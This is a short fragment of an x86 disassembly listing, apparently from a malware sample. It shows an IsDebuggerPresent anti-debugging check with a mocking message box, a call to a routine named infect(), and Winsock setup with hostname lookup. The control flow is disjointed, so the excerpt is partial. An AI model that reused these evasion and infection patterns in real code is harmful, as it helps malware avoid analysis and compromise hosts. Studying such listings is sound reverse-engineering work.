 mov dword ptr [esp], 0 ; Code
call _exit
loc_402A48:
call _IsDebuggerPresent@0 ; IsDebuggerPresent()
test eax, eax
setnz al
test al, al
jmp short loc_402A87
loc_402A87:
call __Z6infectv ; infect(void)
lea eax, [ebp+WSAData]
mov [esp+4], eax ; lpWSAData
mov dword ptr [esp], 202h ; wVersionRequested
call _WSAStartup@8 ; WSAStartup(x,x)
sub esp, 8
test eax, eax
setnz al
test al, al
jz short loc_402AB8
loc_402AB8: ; namelen
mov dword ptr [esp+4], 64h ; 'd'
mov dword ptr [esp], offset _myhostname ; name
call _gethostname@8 ; gethostname(x,x)
sub esp, 8
mov [ebp+pcbBuffer], 64h ; 'd'
lea eax, [ebp+pcbBuffer]
mov [esp+4], eax ; pcbBuffer
mov eax, 1
jmp locret_402B82
mov eax, 0
jmp locret_402B82
mov dword ptr [esp+0Ch], 0 ; uType
mov dword ptr [esp+8], offset aAntiDebug ; "Anti-debug"
mov dword ptr [esp+4], offset aAreYouReallyTr ; "Are you really trying that?"
mov dword ptr [esp], 0 ; hWnd
call _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub esp, 10h
mov eax, 0
jmp locret_402B82